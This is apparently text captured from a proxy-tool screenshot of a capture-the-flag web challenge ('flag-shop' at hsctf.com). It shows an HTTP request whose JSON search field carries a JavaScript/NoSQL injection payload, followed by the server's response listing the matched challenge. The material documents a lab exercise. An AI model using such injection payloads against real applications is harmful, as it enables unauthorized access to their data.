 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 60
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"search":"sorry for that'); this.challenge.includes('flag"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Mon, 12 Jun 2023 14:54:38 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Connection: close
7
8 {
"error":"",
"results":[
{
"challenge":"flag-shop",
"price":10
}
]
}
9